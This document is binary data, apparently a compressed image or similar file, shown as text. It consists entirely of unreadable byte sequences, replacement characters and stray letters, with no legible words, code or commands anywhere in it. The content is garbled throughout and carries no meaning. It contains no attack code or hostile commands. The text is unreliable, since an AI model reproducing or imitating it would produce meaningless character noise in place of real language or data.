J)�qf�Ai@���e|˵��+�= �ַ?�-ﵞ7�v��=�Sw| �֖��Y6|�w0B#v'8#S#W��-D�A���QHD!D́cg���$lt������*���K�4LKzt��t���O�Kua��� �6�o&p��I�0o�(0�(��S�Y1�sC5t+�H�Z�[��VW��r7�]x��2� Zg/����^{�wj�|CN˯k�m��q�wǿ�uݶkz���8c'v�8���'���CK�rM��it D�%��¿p�{vg�ԇp2&�M���W��0+��Pq���|?�T˺��0M]�������f�,��0���ّ@�+�r�Y�Z2g����T�U�m{�!�.V^Q[�+�����:�(�b�]Z�[gq�FY�of�u�A�t�qQ�5��5��v|�T�u��������~BE+64�i ��(~���d��Pt��@7nvǔ��T�u�K�����L���ǣ�ϸϹ�M�TL�'�~��c�ۧ����8��oof�������sR4��U���Y�iW��eT5Z�Aǘ���b՝�<�a�����e����9�z_V��F��n��� }�m�~))���#��B~	lX��}ܸY�M�"��h���"�Y�W�ɔ*Y�ty�$L�)c�Yr��7����㛎�j\1��6A������p��`��0(�A����j �5lXֆ6�Y�l�5��iБ�pڴ�*��ɰ�� ��qd;��L����bQ�#��,�h!H�.�Ǐ�2�ְ^�&֦X�.]6њ2��@�1e�R�'`�8���-7�ό?3͑/��ܞr)�o/���>)��O�g��66���� J��s��`�~9��G�_��0�@0�@L�A	H�A�p�A�,tpZ���!�
Z�� �#��ਣW��X��]�i%�T�	��|� ��'�Vx�(
\X* $�����+����+��*�-�-�C+��Z+/-�"+��ck�0�k ԰S�"���,�S ��2B7T��Hhc�EKSM��^�6�h�m�KpY����#o�;���)���9��gU�����8{�ӂ8�@E`�)P=��ˀ��/�Z����O��#���e��$H !��[ELh!�8,��
J��v	���2҈�{��|s��F~w�%m�W� ��)��<�`���%���)��J*���+����0/�T��7�믒�*���*��CY*��
��2��1B%[�?	��gE���JC��^�R�b�6a2�����<D%�8R�Sκ餳�Ο��s�԰�#�8� 5�^Uo
a}�O>c����ۯYh�oZi��vA%$�Ap��0Cr�-���H�nI���?��E�w_�q�Q_��i' =�ȡ.�`T~Y��$��*�2���-�"�0��z9-�|�L��Ԁf�[��7��崰R�����<��O��2���G�(���h��I�����2Ņ~P��o~E���
9	t�?��*�jm��r�S��ܪn�b��|���=~���lP��'���d��-�ZڂȄ D�QHr�RH�0g����!<t�D�e�ldv!ؿrģ�������H�����`BI�5 
��`
/~'�}O+ZQCWs22%oct�Y�7���K�Y����L�K��B&5�	+��Sf��'�q�P���d<c��)M~�_���5�"��.n���f��1�*(�V�mlik��h���\�8�Ox:��`i�X��[��, .Z-t!�� �eH\9ȶ�I.�(d ��\�2g�`���셯R��`O�"�պ�ӊ<J�4��%iwhA���`�f�9�X3Ǔ�1�x��^��ЌLb����@n�er�
p�C2�2!��d2c��J �X��᳣�t4��d��?��o��M(1��2�`o����1R��V�QUe�T��m��܈3]튃뱂��̾��%,f����,�
���l(!:�[#�!;49nZDyW���"�-Q�2qb:m4E��$`��]O�0�!)�a?I�6�؂ D�bV�����ME�u�
hA]VP��+d �G1�I��#��@0bb��Ť���fl 8CG�§F:渎�I�@(�&��1�$&�@Mڴ�k���D9\ ZUQ��
��i[u�+Y��T���w����YW���,+Y�9&2���!A	0�!'9q�\Rȸ��-�r�\�����f�nE*bl�r�����F<R1YL0��'[,J��
%� A�@U��*- +h�J�06���.KcY\F��e+w"�g�7e1���n� ��1H4�u�� ���/�����nHC��@Q��/)&�`]���4���'o0��RS�
��|ET�9�[��Jp���\1��t�<�������A 1�²"���T�e(9s����k�5��]x��(��*��ĆE��o�Ι���.։�9��	E(��q>��c#�N�rb��c'+�fJ��N�F25��N�޹Ʉ�&��p�m��c.@"�_r��+�D�yh/u�sN;4��wγn8y�J���V);�5���kŉ��*�00m�Q�R�sK��W
s���s���X^\}�bV�%.�1l5/dk�Dxs�5�ҡ��p!�Y4b[��fg�R�)V�G�+X�!K$]d^�G(���iwg��F��YcgF���'��d�̡-�����a�fƲD��eG��3�1��I4���3�n��2�ԓ���!a\b����VzJwg� g�t=A�F�;��U� �M�m��������@q.L�b���5���B�EC��_�C�Fŉ2�azqd���W�X�b�FR��b�;f;6�E:b��
0� pRU���#���EN�!�Nd�]��M����f����Nj��$z�b+�L�\��o���͔+�n}^���Q��4&��^#H�56����>oF�7��<��k��m�TmfI��Ö�� �0��ˀ2M=�ck��X>�X�c�)��
�AX�B�*\�Κ�� <��<���e�2��*�v��H�&ku�n�Z�+�F�^V$H���:����(�B)�B��!��۾Lx�M*��e|l��. �Gj���f�����Lc��\�������2Z�����&T�W�QѹF�n����n�����Ji�l����:n:���!�Q��<���� (��;�f8쫨Vn�J�X�&J�?P�悀@l�֪A�0�ʅ������Q�B4,��1=�> �T�EDbEΩ%>�$V�%V!R2�!R"'�"!�"/#%�$2�Pٶ�'�$ t'��;��B!Jx��� ����~+���|��*�&E�.�Ǫb��f*'k��\+���]&   !�	
 � ,    ��  � �h�(?$
���=4!
B�(��d��
E���X��(̕�{��S�,�����6�A`ʽ6�x���==G�
2���ҧF-:��ĥU
r(��S�2���'�/B��q��)���u���`>�`!���4n}Z���L�J�����` ?��j�d\�жy��Ϡ9w�L�� �3_Z���~}�E�lвm׶��W	���O�qR�c ��΃�~ٕ+��x������O��/~<*J'(�H���0轟����.����O���_���x�}�%i|��� ��Q��|�x����U�	��s�?�l�O,��l�a��A�xA�	��EW����t4�HaTё��GW�1Ɠc��RV�1�v�9!�6�pύB��TK5�Q0��Vd=���L��P�P���=v��Fmy�Z[��!6��O\R�cF���^,��%�R
a�q��!�x�Kv����+ڔ�Bvڵ�����h���g��[l��������
�R`쯰&�ݪ.�b�6XR8��(��s�a��+�waz'|@^ ��
�Kɻ
����e`����n�f���(��G�쁡��xi��`���E��'ҡ=]�(�,4r�>v�lC�ya	A�ؐ�Qu�Hi�QE-�3I&���K/i���bP��9ݑ�?� S��Wg~唞i^��=m�	����#�l����L�d[BZ�(��������b�M�zȦ�dB����PJ�0C	*� ��2l��3^9�ƾj�l�rn��˸���`��k��y�? ��@���b��	|��w
���ç�W���M)n���@���Л`�yɷ]����{�!��t���	��p�f��?+wf���]ࣅ�[��"�����Q���L�*?�H�:R�!�H�"���+<IJY�Dƀ+])K%@�@�'@Jؾr���)m��X&��mmO�����-�F�S����@miKV�V��b~�>[`�N�S��bb�MY�p�`��N�96��X�v�X�c�玌cF*R�M%�]�k�SG)�B
S�Bq��g=�Y�ηJšrQ�y{�!4�C������By�:���u�d��痿�'~��yX��?�b|�{�t��N��@%v�VhHbȬ��3?~����B책+T�� � �6@6��~(H8Aaė�(H?J͆t3#i$&a'��]h�
.��>���%��K��IO��	�IA
R����,ij�R�2�	m@�aY�B#�!�.�S؞(7��A.�K����A��K)>��/z�S^$�>>���&N��{*�E� �`���P�`ɸť���⦺�T�ª{�cS�8fxr� �?��)$�1���o&����G`,Pe)�Z�:���3��*�Hӽ�A�3���T)<�r/�Z\y�ZU[�zr��dq�K���1'1c��8D :F"-T������^IF������Re-dg�	�h#%��<�YM��!���	�P���Lh!O܆PTPZ��V�Ҕ��mܵ�Fś��&QmF���:�) �QR �]"�00 �
���`�Xӛꔧ��k캊R$&iL���� ���^���F�	o/Z��[�Vx������Ӟ�x���>2_3����q#��/K毫M��L&�@֩�O)�:�î��K 4�a��=���$=)Ky�Wƥ�0�Z��^���8dR�?�=A��j���
����V��Sǀ3�%
���X��ٹNAg6���$%MhbU��qI��X`�&6�z0��(�E�W*��ɺޅJ��X��l���n��2�����v��)��-w����!���9A\��vq��p�=�:�41� �����)xcFT�͂4v��w��!(�aX���v��?�aJXu���r�p�E����[}t�����3���	c���������p��I�W+���˅5,"��N�|���Eʻ��Z(,
�6C�J%��U]bF�����C]�~�l-$@ 3�8AA΅`�"A�:	mA�md$%aK��hM��
�r�a�$Xᦣ�%�ںn�
R�����Z��������ڼ�{Y��(�NQ�҄Ա�@ i��o�5�'x
`���������)7�1��s�X� ���,�@�5U���1�n�f�x����nE��(�T���Ҳ�=̰hM9؇��!`�Ҧ����[���}�)��Mk�?��������k)� ��6�4�b`E-��������w�]��U��f� � h��`b��, MR0V�tw���}Eg@����g��@U1ARWAV�l�[���a�AcPO��OHd%�%fg$� ��8| f"]�]��&��C4wX�"�w�5k��t�&C��kQx��^(5l��(�u7��I�6S&`�wb}qK��7϶W ��5{��(� ?|��G��zq�z�tU{�.��n` b���{�v0�PQ�Q�oRpEx!�'  HD�0��X8p��8P 
!m@k��P$�v$P�8�H���@
�v!�H�8071rq7]�&R�!�h�V�dO�(4S2%-�c`��l�T6�X�p�x���p�Z0VZ�R�@tE��e%1�X8'�N�%�Yu�T'���hY�F��6vVr4`vk�|��BK8CI�]O�EC��w�wZhD�����`�D�Vx�rR-&_��Rvs[�dy:yy�c)��#mV`��8'�6�i~�
'�U��U�y��S�7Xm�JUE	��X�D	�
��)��S���v*t�ꈊky��vm ��Hk������H
iWv�ؖ8З!���@
5���s	�3�(B�v�"d�/%cp�w��p���[z�q����v��"���a�r��DGgG7!XL�t�h�VA�E���[5��2��@O�8���( ��dvGSv6pR����,�ܥm�5$j�fb��C9�w��#% *�#�Y^,s�{�&�l���#(���x�n�ճO�AɆi8�w�d����	�:F_TF_�<���BKV5J'vK�3L��
b��0��!  �>!
h	�s���^�"7��'P &��4J�������8�9���P���X��%�)�A�L���y0y��B�{���`#�7�!��w��0V�ٚ���2Nd�6E�hCқQ
��Dua���)A�B�cY�~����y@ �bs&6@n�'�	j�IwXj�'dc'e��'k+i��u�^Ax��kp1E�)�)��r�I sY/�7(⟐w�R�z6���z�լ'�.]�(֊7�bKq�
/)�:{�7|R`�f�{�d�fEX¡|.)��b�wnQ7����Հ��`⒡�&?���P�iOJ�+�$�Ѝ�Y�t���+X��]8�SPR��4�r�e0� �l� x
.ȚЁtvg��ta�yAb�+(��KuC\'1�A�f��BKv$+_�d.b '��!hO��uwPI��I�#�'I^u�,�#eRkѢ�ek(�6[���k�������|r)��U�W)��� ��y'fY�Fm��o{�aq�7�c_�`�丐۸x��TY�QP�('�wp��w�(#�o�D��^Hï�7@�7P\˧|��B�;a o!hPP��H|[��c0\� %��	�� �na����qQ�2dke��7b��{�/�Z��k�2w� Z� 4����@�PG��
�[J�,h�@	���c�M�&v��p
ݓ/UQ��fd5w߹�Ys&�9��PJ�63$^{w�a�FN�2�Hk����^�����(d�|na�u�x�R= C���� ՓI�����G/��.�A.�ո�;{�`����#����j_�R�ŞK���y����h"am�y���F7�G$H�s�B0J�����&h�(W�{��/�Y B�l
O�'��WЙ{�(�����Pɖ\�7��80ꨋ�H�n��7P&C7, �Fw�8�Ӱ�a	Xh�Z���gʥQZ�ܐ�<s��h������K ������,�
}���d��k�]�5T;�U+N�5aÑ��&*�Q",\k��#8B���'j��<Z���|Sl�z��|{`�zk)�ƄE˳��1������T��X�:��
�V�.�8��`���)�T��[�;L2����@CR7�<�����%bB�����Ԣ����;%��h�@�۰��P��y����� ��0�0	�0	V-	��	��ɠ/�����  �|���Ж�8���[� �a���M�g�	
;2��&����gz˻���L2�R�f�7@f���̕���	��3/ipP|>�����_K5i�M^EPhSR�C^��&l¶��$��l#�m�8���&&4�%����e�?x��'P �!��1L�)��J)���ԭƃ<zTU���.R���P{f�R\`�0%b�2��J��X�)B�`�`�Լ͛m�׹g����@P�A�9
� ��.��	BmO�pm�H[������� ��	�0� 	��Տ�/`�`� 	d�←� "��8P�ǀ��;~�%�G��� !N�d���k/h�Q؊J�:�Ky�u�$�����ٕ$� �lI���ݣ5wL��,�S����9'zw�!�eF۴f�-c�7
$P#����&�D���څ���[��V�]�qx�x$�x%�Ɣ�ǖ!
/��Ѐ0L�
�!���X������я��a��n�V%��D����� ��PԦ`
�����=3]�	Q�B�W�����0�0���h�`{��3���KɈ`�e�� c�)��,n���d �p �`*�P֓ .�ǀ��|���;�K������5�&1��*�Wn�`�Y�˙��b;��R)E������PHL�
����gRDqPAA�^�w���5��	�}#Lo#+c�}�b��@1����X�%eEE���P;� �� ��_�"M����b2G�2��'��q;�����#��ol2����]���j�cU0
�#��N�N�ۈ�U����~�@��ې��
nOFm�P������@�0��ԧx	����8����ɐ-n,^��Ndp�?g� @�`/�������!� ��|Nz���MW�"Q�P��m<�f
���O,�ȫ)nU��%_�Ɍ��rp�=J��r�^�����a�H��f���)N�(��ǎ;F��	(U^\I	?.�L���7u┈R@�!�A)H��Q(|�ؘ2�>���h�*�*f�l�P��f��zG
�;���U����S��5+�_�Vy)�d��\���ʥ+�����5sG��q�,-�2&�e̙�mk�N�)S��q�dlϞu�Ocm�fS�L�c�����uV�,Z�F �� !�)��8�2p,�1e��%{4=��G2LH2HR�Ad:S���A��z�H���DL�� ��5~����(�A(t��0�c�0�h��=���AuS�
E��
N�#+�!�H$ ��I��� �X �~�����!� �hH�j�	'/b�S")%�D@J'QN��T�	ɜpz�&%�����vr�I��Jh͡���
��yJ�����.������*���JKP�C����2�C+X�"�� L�)�"D���"dj��e\�@��0U�,@'�]>�C�E�!fz�Y�\�Ym�X�"�T����t���X^o{U�0�����&�C��ۤ�Mn���YDhFp��N��#W���P��3�0��A1�G�w��B`�6�X���� E� \��)�c���"d�@1\�4	;��=(�DQ\���� �>�� �G�I�0h!��\(�"Dr&?,�y�%)��*S��I$S�I鞖x??��/I����H�6�а��g�`�J+�J0��4㮭�*�-��6{�I*�0�Sl�( �ʰK���A!%��kc�[��ŐDn`
-$�p�84�1�"B;����L�BXMR6�p�e�mv�=�p>�18�P7=�x� �0"�8QH�`�2pॹYfA�Dڣ�t�[W<v�s�I�ĽI�!E�~�`�`@��n6B��`��'�8f�e����
6��]Y�NĢ�h7j�	���8�Sl �,�"^�-��K$�e��г2Xb'Q��N��%��$KW{!Fb2����'ĉ
EX$�L�#Y+	B<b����)t�[]��
{�mQVQ�SⒸI��nVq��h����Pr���2�e&�:�`�p��B)|��G61	lH��0��2�hX�>�w�1��T�M�n�M����Lg`7�m`r���lh��z���IM�q!ߡ!!M
	�%��"X^D�-�@z�0�	У�v��<�Y���=���!`�%��� 8�#d��p�	�A�r�P�t!f�!~�\@�0�*R�)�B��E/:A=��0����*RApp#6L�	�@���gkp�A-�è�g9L�C�ē� �L:��C%�,�IҊ椒��#HYJ�̦-:OS��[,X)@E�U�ˢ��(��E
�8�2��th\�x)>ıwz�cR�!�Mx����� �D�����0Cz����6��ers��\9ӎp`�{��'��׿r4��\��{�@�I^n��� ��{�.�G/=��^ �w�b2���a]T�$x�C{&�i�fBІ�P9�uSB���GN�h�� �X���w���lэ<PO��'��
B�,	g69������8����T?�}�_����i {X5���X�R�|6��@P����[�Nս�����^��̈��ʉG_��a���|��A�$B@!�)�%���Jĸd0D2�J�Mg}bCZ!YV�BȲ�]'�*�yt�3��[�&X��!o&v��E�4Ѫ,tΰ *�����<V� ����u�=k�^y>�3���\8�L��^���PD�  )�r�@dns۰��6c��J<�����s��$`�=�"|�����`�4I���	���]�+��auqX�P�2�8�Rh
ǫPh���$�a
�ch���Ö��d5���?��=樇9��.��N���)�!�p:���v7Ƙ�>e����J���[�h��A��N�,R_L"�W��K�"k�����݆Х�h"�+'��2��lH���d|��!̈́��{$i��kd'k�d��D��̮9"������@\����
L���!uc�AK�sW ��6?�)���K@WtaD����+}�xZ�+��	� A@t���
��dP�p�r'�B�[w���֯���wX�gBM��Z�S=�����T�IFy2��)!Ip�o�I5��L!p��R��I�n	n�F�+.0yKۢ�r�GM���AH��f�"��4"�1�HHb�H�% ;��F ��"�p���BGG�"���uNY�9eo� �"�)(q���D�=�"ך��Y7Ә�1�0AKڜ�������-+Xl�-�a�Bk:��qB���W�sʺ₧��'wҺ�	�K���B�z"�}��/j
>h������ /W{�Y[(�S�����2�������A�[���;��/%�(3���	1
K
��>ж����b
:��`h
@	�)X�;XW��*K�)��4
���BhR��ڣCK����\��H ��Ke@��Q@��-A		���H��J���9:�0�((�(��1?1��z1�Ҭ��A��r3�+��?т. HX��/����3�@k	!��K���ą�-�:-��t�x2 vZ�9�J�@L{��ç�W� �H7`� �.�F���V�A̻x�GZ�ǽ�A�G�A`+���A���@���#���<�K1݈�Ѝ7q0�����H�HѼ7�6�Q
�C�$�E�>�=:���(�ܣj>j �GP�hnA�Q��(�5�\���!�@r%�Q�{К�S>P8��(Dx�瀬�{���3H]J˒6���[p9v)�a2��{3�*-��	I<�kFc�����)�n�&C�6��g����'�B��r�7RL���I�� ��8Xr��U��>� X%�ۙ</[�Gd��y�GW�A�K(�DB�!��T3(���c[D&D����8
�D=����z�I9N��<BP�7ʃ8r��H1�">�@�7�B�����.�1�:!d؄���fH�G��H��2�e��D�,�$�ЖK��Dh�\�J�D�YX��Ǣ�5�\���ɚ�H�P>�e0����\�,��\����%_b����v�a2br�;G`���Sj�`����ˤ�K��+Ђ������Fa�x7l��m� 7p�T`�.H `�:X�O�LrX�@ (�Ɉ�����5̱<Ӟ����6�Gl��#�����5<]�3�\��0��lüK����1tE@�8z���Ȍ|�pH� ��F�LA/@�2@O��fh���e�2T>>��2��|�c �V�U�K?=�c�OW5>WM��CE`�#I0���a�{A9]P]ҥ
����hM9^�,5c��,��:#��r��+F�iR�AzxBrm�1�1�2�1��3�1�
99'��KK�}E'HK.i4 �咧����Ȥ�Q|H�R��U�L�7H �A���ɮvt&/�Ǽ���H�E�YCB�C(�Y�ءb�	�J���/$�.$�&	�;�<�<��Yk���Т�h�KqN���i#."�����L��"�/�>8DOu,�C�[��I�bEU�1V{�O�z�����r[]��L\=D�?�[� f���%5��@���^¬�E-}\]�]8-5S��&�;�1p���j������xu��A$l:��~Xq+RH��s��J��)��McX0  { �C�}�Rr8�}���e��(/�w��ѼG��:�Ǿ�Ag�^����"6b�M��!b�YX�RI�H�����궗J�X�,j�HCBX��)��*��ћ7��ܑ�	�Y�Mh�f@��������`
�%�+���۶�`��U���u�I�,� ���\���^����H_J�x�aԚ�&nm9n��3-Y4���)�j:��;�����Q��)�} R�MR�؏�]v�'���/XL�=�0`�9� ��4H�:8�U8����c<^bX�5S�"�^[��Y#�S����]���;�}��E��.�䠫	Eyk� �� Z �ΨةC��tN����K5��`�U����*A���C�ձ��s9��(� ���幝��x[��K]���Xg��?��9X����V��V��xay���S3�Kri3a�9���3�xQG W�R>�RWҝ�d<]x�2|�K(���+v�,��-�@ޅ'��b�}'#cR�]� 0`�*��.��?8�C(9���cA�؏�ޏ�w Y���IF2�!J��M��j!�udR�d�Y���	�P�;�7���a��_�9Z�Lԣ��}X���_7�#nC�8ɮ��}�V?T��"VT��G�V���b�,��eFE]��m��f`�,� �X����9-v?��fm~9bR�7SQ] pu. ��lP%$~�k��Q+S�g���W�-@ 6�~�׀�:q�T脖FRa'�F vB�4H�8���c�} �b���h=0�޹�=�^���������-id�Y�����	�h��� &�䃈�( ?hӍ�<L,j���|�Fe�J�DE�<�xp#�4`D��k���P��[@?j��c����jx�I���)3�8aVՅ����x�{�I@�A�����a�[�>-^҅���ߎ�	�!���RQ!^lF���&I4:�4D��g͆W"�W�.6H�xrh�Ɓc0&ؒ9�m17�"1�|��*؂��0c0��E���l�c��j���E��ӛM�I�M<���8��ƈ!"��d��"b6� �n
6�N�����)�I�$�,`�Q����2T���ZB�;=R�Cd��Y�>�?�C�y��b?bm�c��N[_��H�����'q�aƝ��ʎ�>��P �b�9�m� bvfG����'
�D�т�	r|�gs�lt�-� ��%�'����{�
R!����|�m�T{�
v"R��u�
+�l/�����=pxn��B��<x��T���ؒ��y���s=e�:������&��	5&�f������6��<On�J�_H?�H�T���Eu*���<��S��1�Q?x��� u9J�C��'��e�����u!V�[`v뱖�n����fo��^��x�m{���\���K�fm�Wl�ngl�v���ǎu��ْ��.�o��nb#7�(H�(���}0 ����W��J..�w!��w�'���Wwu�-�
|eo(������!�'s����7,�0N��p���y�2����/�!��DHv(��M��i9"=Pt�ptO���booK�5z�]T���Cq�e��5ʃ�o#�ؑ��6���6|�y&jV3j�=���!I�$��Q�ň�E�Ȑ��G!'}4d�РH��h�re˖�L||!�M��^���O ��|���ʕ��:�ԩ�3�@�4 ��b��U �hAAce+a��re�1Y�ȕ;���,�vi�T%�?{�H!��0 ~]<�(f�E1d����W�r����ʌ����&�X3�����O������c��6���&&H��z�s�H7E�干���?r(8၀��D���}7	/$ڄ���y޻����}����ŏ��n/�ݻ�_��P�e���V���q�mwL�σJ�`�B��2�2E�A�#�蠂Nq�w ���LA��!���G�4�L2@.�$�H�QDA��DĐC�d�Imt%J���	2|�7�d��/H B@�dԕ� 5H M=5�[M5�UxB" �|���XPX1�Zk���[q���]y�՗_���Z @@c�%vX��=v�b�uad]�
�f�]���fk�h!���:���� ~X��o���!7�{,!�(����"G�H��՝��P�q�=���^w���%����x��Q{��.oex!/�e��2��#�S`H`>8p�R(p�	g�ap�硆kx"��HȈw,��f�b�S�x#���@#�̢��$���C]���5����� I2�\��+yt�I\m�QG��K�yi�>�	�J�A��0UVY��8"�؎��Vt��;v j�"f�[n�a�\����c�=W_U��WY����� l����l�e��v�䔁�y`��:�l�M��$��� gΆ��,�y�]-���J&���> b'�O'�\���z�3.�� ž�b��=|p�-}^XR2kl�/�7lr~$�/�%(����ڐ��=�i�? ����ka�Њ�P��c$�0@2`�a]��@h�Q Ce��_6��@d"��H���$#�lgI1�Lj�4��&G1ILf�/-d'JK
֤r�+x�&�xD����T�(��6��M@lXāֲ�C%JQ������]�"
��������q�p�a$�R�*s��Ku
�q��;i9���*6�K��aխX"!�ա�kY��,�P�E��V� �?�B��C���*�"
��,�2Y��f��@	P�'h n	2WH�E�h���޴��(���ś{�O�BZU��e�{��C�j�!>�bQ���0�(E�щ43 cc���G���P�H�,$�υ4d"�aCn�B���M1�M��40�L��Ec��f�MN�� ĳ��*jӀ�R: �V+�@[X�$���A@�+T��2�D-�Q���^�Z�J捈�#��h�L�S���S�
�@nf3��������5�x�=h3�)�a
�An�H�v�����h��ݮ8����(0����]�ЉZ���Q�����	Y.��� !�L|��8D*x	@p���p:pr� |��'?�Ϛ����-4po_V؟�����HV�����)D�T��"�<,WCmpG<��QPW�E<��4j�.|(��dgɈ�K�T7�$,q���Й�&�E��楖H�p:CS��8"b��� �]�*t� �L:88�o����+l�]�K�꒗,�qU���k°F86�q��c�#G��Q�Q���:sUS�3�!�hVS+��U�X_#�á�&KM�����T�"��lE`)A�VTᰰ܌�������G.�TP�&��ZLs�C�l'�%������M���[�Ӑ��o�`KZ��с�sXú�e�h
�t���!w�#ؠ�2��Y C�p��ġ�&P��֬H4�!5���0�}SA
'�ȗ����Ҕ 
�)ds�T�ҫ�(�0&�h ,���l�zE6��n�2F\�6b�1�Q@*� �$�S���SE%��D��6�q��n��<�jf�L��B�n��M0��F��d��5
���.H�	J�U�]>,_cI����Q�D*�U�M��mf��h��cЃ�[=H�bճ�d�H�V�asfx�| ╦z��M%K?�F��0'�r�6b]4���P8$�D(Q	�'C�uwY2k�|�&��5F��&��ɣ+L����"��M��	�9���CD��5��@B��6��A\�
��rn���� �&��4�A
q<�bÏ�|J���7��m��3�dU;��G�4�V���p	�����I�䚇�p"
��ɧ3ؓ���T��73J�VV�6/, +�Hߡ�`7gσN���������Fp!�ou�E��u D0U����*���mVH`aQ�	DA�y���}���Y�<TB%0p�	� &�#�#��#�O��N$�20AII�@D�Wy�׮ݗR0�
=�7@�7H�S�`�4���Q�,@ ��H����jE��Ʉ�d�E�����A`[l�N��������& �� ��^�x
����X�%���bhUg?�b\eh�f�F��XU9���&\�~xp<�8]e�u��u���_1J,Ff<�(���X�!x����q�q]-�Jl�Up���Yl؊���̊o���bR��+i ��*�R�����4~ %�R/��R7��/�A1eK���-xZ�iMK]��0�%aK�CD�З��BL��!�C��K�PK���㯙 �	����֐M l�S�#�1dTH�P!�dŴu�IuބQ����a�����y�\�B��^�� ��:ƾ!վ%�Ѥ�� �O:��R#%Va�f(�>���$�)]e�S���V-��ae����}U��!|���)��!Vbq�o�����H[ .�"l0]��FJA�|i ��Q]�RFc4f�6��.�@7"�b���@f������BSj�	l�$D6�� �� D*|9�C�ZH���d��8�L��K�By����#0�L<ް�D>E�ɉ�	�S��8!F^EVL�JMX�A�Ϡ��p�I�E�����d$��ix > ���y�ы�z� FNUE]gdU�IF�!������V-\ 	�����0S�	G�<%st_-h�3�_��V��cy�*\V*d�7�Ra��=]�1�����"�o�J褨^�'U�����_F��R5fcb*�d:&b2&)9f*`V�h)�YdR�S$z�(l�5�B$�B:>D��P��4�?n�ߍ�\M(D�	��B��kʀ.�	CE~qIL �R8�p.[��)�*�ȉT�IT`�V�Ԃ�TGRXU�̀*ݤ�Iz�O�M\�$� F����a�dz���؎}Jg�d�2�I��{��W�J�,^J�D��ՀrHX��0,���-()&\��*�Be��d�b4���j�Y�b�-}Չ>k���?�ei4i�~��}��	��R|@$���)U(d�+��h`f���d~#��m\�(��$��~钐&	IiFH�J@IA�c$TD;*IK$�M<N� OXE�D?�	S�&�n,�g��IqJ�"gIq�J-��uڀd���YP����dO���1���T�LA����z��y�'�-_�"��ۧv���h��j�W��)�
�솼�p��2`Y'�*�eƢ��?8`�Qh,�`��/�32#b��YZ+�x݉"Z`�F^��{�}�Ψ��6��.M��c��!�^	i�k�&n�&�� >�cm��&x�g���RH�R!D�)H��肔	I�AD(�#, #�T �f��� ؂-|́H���S8d�H��ր���X�f�rR[�I/��$�A��l���썘��d����	��QMj�,FNJF㌧h��2�b��f�'���Rh�[ޖ�^��h�%l|'��*��&��։]e�&�u�W^���^ �-�B+P�Y����-Bk脙^����-�N�v���(��R��J����c�p��+bf/��/U�+IZ���@3D�|�E��C�fE|��BW�TB����LE$엺�ܥ`
jlE [F���, ���Ǯk^�- �	U�I�D[I��=�r�i�A���"�,Z��v/O�/хJ��J~��iA�P�x��Q���'{���蘩��z���g*��g��
k�f��j�U���w�m@���%B���\�R��Y^�"�r00�-0}�ƭ��ܦ
ﭳ�--�2b]_�C�J�J���(�A ��.�B��p�N&<O.�v�cװ�V �s��
�F,x���R)F(!P1���qA%�����
4��nC��E_�H�.#(d�dE�B[G/ �%�kEU(�UQU dV��V8�TL!�i �*`B鍅Zh�>�E�b���/�2��̞X�g}2��g�LF����-ߧ�R�M5�(�*���ofT-���l�X�7�� ,`�)N��R)�BP��-Y�۲>@�_.�e.��%5o���˩h��2�7�C`V``�0T�=�������s;�3*���=G�*���m��f�WoI���A3	o��	2�	6���n�2�X�lC�E�fB�q�)��p�� �H��7�Y�rK�[�]�uo�r���
�h���#;r]��$�T%�a�P����{��g���J�ܑ��w�V�j�2�5���(>�s���r���%���f_e'tA+x�&�U6+~�+y��~��wASs-�-6w�^>�b����R8��3��F#��R=��aZ��x�c(h�{u����	 B.����	$l$H9�|Tl�6m7t%Ȯs�`h�	��p�p'&`%XJ+QK��K���,�Q�J=gG6�e�l۶�TN����lK���,w�w�������o�dNS��N��)kjQ���Q]3�Bv���9W㵀FlL^�A�Ze�vg,Uxx%f��gCx>#��"+�!k4�++	7�^;2U_b��c;v�����d璸^v6�3�{v=�=�h;����@	܀'\�լ�C�'�E\�A���i9L��� p����	�6$��( t7�F;�F�)·t�cB�t���s�Ts>v�9�ß�a!��ܬ�����d_�#���Ԇ���yJ���x�Ty�}�g�ɑ�!"���+3�xN��s�_6��WA#�Y�b6��`.>(0?�a��)�F\������:v3�:܊83v���` ��6����8�^Ӻу3��k�:����'}=_���d�k4�:d�W�/��� 5pq�7ɕL�-�L3ɕnq@c�7�t;j
~��� $x������"<����:FN�I�y�Xń) ����o������ J#�E�ǡ����Նa���e��T�b����γ�(O�p5�;���=ҋk�Wc5�7J����?�U ֏j��_ ��=�����7��D3�����?3	�ax��.�D�h_�(�8V��ʉ* E����T��PKe˘id��iSeJ�3RLH��-R�I��Ɔ�rњ3�̠A��d�P$2[���U�R�A��n=Cf�Y2g�0r˅\�n-�� ��B�"�#G��,�Ȱ`�b3C��b�B�< � t6k�!��`- ͢�PYY�J�0Wh_s;˘,�vk��)����7FK�<x�������#�:�.��y��ѻ���'jw���)���o�o���?���3%��>4:�h��:I��V��"��"��4��C��#�Tj��V2҈Ê*����D�.("`Q�!8iQ"ڛ�.Ћ½-p̈�G�|I'�brH�dI?"�h����	!��Ң(���H�ũ��
�0�"C+��*�,��R��P	�J���J�O���H ���3�0F;ԱD�,2"�L3�:��L�A�ؔ5(��4�)�ȣ��t�7�~#��,��+�Ђ�s����N�-��;`��`��9���>��ۢ
h�6?�>@e9���	i:P#=L�(j��9(�p�V �(�{��ÍD$1Dz+2Ȣ�V<��[�h�ֻ��Y9����FzȓN�OɊQ�b$sc$�ֳΞ)�ن+���I�yʖ/ôʐAʌD��"ë��$#��:#8��N�8�����?-11941C#��E�L:������{l�K#5�a�S6d��
��1�U�v��UW���-���<��@�]�3�`��΃����Ɲe6>�rt�=���=&���?��=��`��Z��\M,��zG�$�?(Y7�V�x��;��(4��^})�%E� ��,d<�F�֑�Y�8�q���<��-��{�u�����(J�X��}����{Hh�˵��9+�ȰE���2�) <�~���x�gڛ����إ�x���� ?qM2�"�`
5<݉Q��$�5:@�0�)ӌ�4�A���ЩO�F6���L����0y;�=��n:� �s�,'�g"����"���u�Fݹ�z�si�/$�ix�q�4����V����(��Z�.���w�W�2B�y��D��Ҡ�(zA��6�{U�>���^H�'1��d#�d�.61c<AB�����W�R���.�A*� S���2}�+O�%#�J�i�� �[��&�Յ.q�a�2A.8�~)�d6x(ڥ0ؔ�^0ӵm�plb�gF��s4��!�ֶ6�0p+�)z�CU��Uzs^���}`��tǏ�t��"A��e�<4J�{�G��Y.Z��VB>| ��P'`�]��w�Hj�	���������#_��<����h�q��H�4������F(��h5�G!IĲ'�YՒ��j��ZF��(!RY��J� +K� L0˘i���D$BQ�P̡���S�&�%hT�񒖥�/~Q�_��;J0���d@8��e/��Lf�6ј��$P�)+�T8̃<���,��n�
